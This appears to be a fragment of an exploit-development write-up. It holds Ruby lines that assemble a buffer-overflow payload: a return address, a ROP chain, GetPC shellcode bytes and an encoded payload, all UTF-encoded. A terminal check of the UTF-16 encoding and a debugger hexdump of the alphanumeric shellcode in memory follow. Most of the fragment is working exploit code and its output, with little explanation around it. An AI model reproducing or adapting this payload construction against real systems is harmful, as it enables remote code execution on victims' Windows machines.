 #which also points to new ESP
buf1 << utf_encode_str([0x68016082].pack('V'))
buf1 << utf_encode_str(create_rop_chain)
#GetPC # push esp; pop esi; add esi, 10
buf1 << utf_encode_str("\x54\x5e\x83\xc6")
#GetPC ESI +10 plus encode alignment
buf1 << utf_encode_str("\x0a\x41")
buf1 << payload.encoded
~ >>> cat print.rb
print("\x0a\x41".force_encoding('UTF-16LE').encode('
~ >>> ruby print.rb | xxd
00000000: e484 8a .
~ >>>
w Windows Debug Help
Type flag name or address here
Hexdump
0 1 2 3 4 5 6 7 8 9 A B C D E F 012345
000300 e9 82 90 e6 96 91 e7 9e be e5 b9 94 ec 9a 83 e4 ......
000310 84 8a 56 56 59 41 49 41 49 41 49 41 49 41 49 41 ..VVYA
000320 49 41 49 41 49 41 49 41 49 41 49 41 49 41 49 41 IAIAIA
000330 49 41 6a 58 41 51 41 44 41 5a 41 42 41 52 41 4c IAjXAQ
000340 41 59 41 49 41 51 41 49 41 51 41 49 41 68 41 41 AYAIAQ
000350 41 5a 31 41 49 41 49 41 4a 31 31 41 49 41 49 41 AZ1AIA
000360 42 41 42 41 42 51 49 31 41 49 51 49 41 49 51 49 BABABQ
000370 31 31 31 41 49 41 4a 51 59 41 5a 42 41 42 41 42 111AIA
000380 41 42 41 42 6b 4d 41 47 42 39 75 34 4a 42 59 6c ABABkM
000390 48 68 61 72 6d 30 69 70 49 70 53 30 75 39 69 55 Hharm0
0003a0 4d 61 59 30 71 54 74 4b 42 30 4e 50 52 6b 71 42 MaY0qT
0003b0 4c 4c 42 6b 50 52 4d 44 62 6b 73 42 6c 68 6c 4f
0003c0 77 47 4d 7a 6d 56 4e 51 6b 4f 54 6c 6d 6c 51 51 wGMzmVNQkOTlmlQQ
0003d0 71 6c 6c 42 4c 6c 4d 50 47 51 56 6f 5a 6d 6a 61 qllBLlMPGQVoZmja